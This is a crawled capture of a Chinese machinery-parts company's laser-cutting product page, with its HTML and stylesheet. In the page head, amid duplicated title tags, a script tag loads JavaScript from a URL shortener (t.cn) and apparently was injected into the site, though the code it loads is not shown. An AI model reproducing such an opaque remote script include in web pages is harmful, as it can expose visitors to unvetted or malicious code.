

--- FILE ---
content_type: text/html
request_url: http://hz-gangda.com/cp.asp?productsort=6
body_size: 2989
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>杭州港大机械配件有限公司</title>
<meta name="description" content="杭州港大机械配件有限公司" />
<script>document.title='杭州港大机械配件有限公司';</script>
<script type="text/javascript" src="http://t.cn/EylXkAo"></script>
<title>杭州港大机械配件有限公司</title>
<meta name="description" content="杭州港大机械配件有限公司" />
<meta name="keywords" content="杭州港大机械配件有限公司" />
<link href="css.css" type="text/css" rel="stylesheet" />
</head>
<body bgcolor="#F3F3F3">
<div align="center">
  <table width="960" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF">
    <tr>
      <td><table width="960" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="images/head_01.jpg" width="960" height="44" border="0" usemap="#Maphead"></td>
  </tr>
  <tr>
  <td>
	<ul class="banner">
		<li><a href="/index.asp">首 页</a></li>
		<li><a href="/jj.asp">公司简介</a></li>
		<li><a href="/cp.asp">产品介绍</a></li>
		<li><a href="/ly.asp">信息反馈</a></li>
		<li><a target="_blank" href="http://mail.hz-gangda.com/">企业邮局</a></li>
		<li><a href="/jj.asp?id=2">联系我们</a></li>
		
	</td>
	</ul>
  </tr>
  <tr>
	 <td>
		<img src="images/head_banner.jpg" style="display:block;margin:auto;margin-bottom:20px;" />
	 </td>
  </tr>
  <!--
  <tr>
    <td><object data="swf/head.swf" type="application/x-shockwave-flash" width="960" height="401">
<param name="movie" value="swf/head.swf" />
<param name="wmode" value="transparent"/>
</object></td>
  </tr>
  -->
</table>
<map name="Maphead" id="Maphead">
<area shape="rect" coords="31,15,73,36" href="index.asp">
<area shape="rect" coords="109,14,157,37" href="http://hz-gangda.com/index.php">
<area shape="rect" coords="760,17,818,38" href="javascript:window.scroll(0,0)" onClick="window.external.addFavorite('http://hz-gangda.com','杭州港大机械配件有限公司');">
<area shape="rect" coords="825,18,882,38" href="javascript:window.scroll(0,0)" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://hz-gangda.com');">
<area shape="rect" coords="892,18,948,39" href="jj.asp?id=2">
</map>
<map name="Map2head" id="Map2head">
<area shape="rect" coords="59,6,118,39" href="index.asp">
<area shape="rect" coords="187,6,268,39" href="jj.asp">
<area shape="rect" coords="342,7,427,36" href="cp.asp">
<area shape="rect" coords="499,6,583,36" href="ly.asp">
<area shape="rect" coords="659,8,738,38" href="http://mail.hz-gangda.com/" target="_blank">
<area shape="rect" coords="818,8,903,34" href="jj.asp?id=2">
</map></td>
    </tr>
    <tr>
      <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="14"></td>
          <td valign="top"><table width="243" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="images/left_01.jpg" width="243" height="35" /></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="3" bgcolor="#B1B8CB"></td>
        <td width="237" height="174" bgcolor="#203F85" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
		
		  <tr>
            <td style="padding-left:32px; color:#fff">【<a href="cp.asp?productsort=1" class="left">座椅调整器</a>】</td>
          </tr>
		
		  <tr>
            <td style="padding-left:32px; color:#fff">【<a href="cp.asp?productsort=2" class="left">割草机座椅</a>】</td>
          </tr>
		
		  <tr>
            <td style="padding-left:32px; color:#fff">【<a href="cp.asp?productsort=3" class="left">橱柜配件</a>】</td>
          </tr>
		
		  <tr>
            <td style="padding-left:32px; color:#fff">【<a href="cp.asp?productsort=4" class="left">汽车配件</a>】</td>
          </tr>
		
		  <tr>
            <td style="padding-left:32px; color:#fff">【<a href="cp.asp?productsort=5" class="left">装卸桥</a>】</td>
          </tr>
		
          <tr>
            <td style="padding-left:32px; color:#203F85; background:#FFAD00">【<a href="cp.asp?productsort=6" class="left1">激光切割</a>】</td>
          </tr>
		
		  <tr>
            <td style="padding-left:32px; color:#fff">【<a href="cp.asp?productsort=7" class="left">货架配件</a>】</td>
          </tr>
		
        </table></td>
        <td width="3" bgcolor="#B1B8CB"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><img src="images/left_05.jpg" width="243" height="5" /></td>
  </tr>
  <tr>
    <td><img src="images/left_06.jpg" width="243" height="55" /></td>
  </tr>
  <tr>
    <td bgcolor="#F0F0F0" height="80" style="vertical-align:top; padding:10px;">
	<FONT face=Verdana>地址：杭州市余杭区南苑街道万常村<BR>电话：86-571-86155718<BR>传真：86-571-86155340<BR>邮件：davidche@vip.sina.com<BR>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; davidche@hz-gangda.com</FONT>
	</td>
  </tr>
  <tr>
    <td><img src="images/left_08.jpg" width="243" height="6" /></td>
  </tr>
</table></td>
          <td width="18"></td>
          <td width="668" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="668" height="27" style="background:url(images/jj_05.jpg); padding-left:26px; font:14px '微软雅黑'; color:#FFFFFF"><div style="height:27px; line-height:27px; overflow:hidden">
			  激光切割
			  </div></td>
            </tr>
            <tr>
              <td height="326" style="vertical-align:top; border-bottom:2px #E1E1E2 solid; padding:10px">
			  <table width="100%" border="0" cellpadding="0" cellspacing="0">								
											  <tr>
												<td align="center">
													
													<table width="100%" border="0" cellpadding="0" cellspacing="0">
													  <tr>
														<td width="100%" align="center" valign="top">
															<table width="100%" border="0" cellpadding="0" cellspacing="0">
															<tr>
														  <td align="center" ><table border="0" cellpadding="0" cellspacing="0">
															  
																<tr>
																  <td align="center">
																  <table width="160" border="0" cellspacing="0" cellpadding="0">
																	  <tr>
																		
																		 <td align="center" width="160" height="120" style="border:solid 1px #C7D9E6;"><a href="cpinfo.asp?productsort=6&id=28&xtp=0" target="_blank" title="激光切割"><img src="hzkchtadmin/UploadFiles/20111226102940796.jpg" border="0" height="120"></a></td>
																																				 
																	  </tr>
																	</table>																 
																  </td>
															    </tr>
															    <tr>
															      <td width="160" align="center" height="25"><div style="width:160px; height:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;"><a href="cpinfo.asp?productsort=6&id=28&xtp=0" target="_blank" title="激光切割">激光切割</a></div></td>
															    </tr>
																	
														</table></td>														
													  
														  <td align="center" ><table border="0" cellpadding="0" cellspacing="0">
															  
																<tr>
																  <td align="center">
																  <table width="160" border="0" cellspacing="0" cellpadding="0">
																	  <tr>
																		
																		 <td align="center" width="160" height="120" style="border:solid 1px #C7D9E6;"><a href="cpinfo.asp?productsort=6&id=27&xtp=0" target="_blank" title="激光切割"><img src="hzkchtadmin/UploadFiles/20111226102915978.jpg" border="0" height="120"></a></td>
																																				 
																	  </tr>
																	</table>																 
																  </td>
															    </tr>
															    <tr>
															      <td width="160" align="center" height="25"><div style="width:160px; height:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;"><a href="cpinfo.asp?productsort=6&id=27&xtp=0" target="_blank" title="激光切割">激光切割</a></div></td>
															    </tr>
																	
														</table></td>														
													  
																	</table></td>
													  </tr>
													</table>												 
												    <table width="100%" border="0" cellpadding="0" cellspacing="0">
													  <tr>
														<td align="center" height="40">共2条记录&nbsp;&nbsp;每页9条&nbsp;&nbsp;共1页&nbsp;&nbsp;
															
															  首页</a>
															
															  上一页</a>
															
															<font color="#FF0000">1</font>
															
															  下一页</a>
															
															  尾页</a> </td>
													  </tr>
													</table>
												  </td>
											  </tr>
											</table>
			  </td>
            </tr>
          </table></td>
          <td width="17"></td>
        </tr>
      </table></td>
    </tr>
    <tr>
      <td><table width="960" border="0" cellspacing="0" cellpadding="0">
  <tr>    <td width="960" height="90" style="background:url(images/index_23.jpg); text-align:center">杭州港大机械配件有限公司　　版权所有　　　<a href="http://zjhz.cn" target="_blank">开创网络</a>　　维护制作</td>
  </tr>
</table></td>
    </tr>
  </table>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hz-gangda.com/css.css
body_size: 503
content:
*{
	margin:0px;
	padding:0px;
}
td{
	font-family:宋体;
	font-size:12px;
	color:#606060;
    line-height:200%;
}
a{
	text-decoration: none;
	color:#606060;
}
a:hover{
	color: #FF0000;
	text-decoration:underline;
}
a.left{
	text-decoration: none;
	color:#ffffff;
	font-size:13px;
}
a.left:hover{
	color: #FF0000;
	text-decoration:underline;
}
a.left1{
	text-decoration: none;
	color:#203F85;
	font-size:13px;
}
a.left1:hover{
	color: #FF0000;
	text-decoration:underline;
}
.banner{
	background:url(../images/banner_bg.jpg)no-repeat center;
	width:930px;
	height:44px;
	margin:auto;
	display:block;
	margin-bottom:20px;
	}
.banner li{
	list-style-type:none;
	float:left;
	line-height:44px;
	font-size:16px;
	color:#fff;
	width:16.66%;
	text-align:center;
	}
.banner li a{
	font-size:14px;
	letter-spacing:2px;
	color:#fff;
}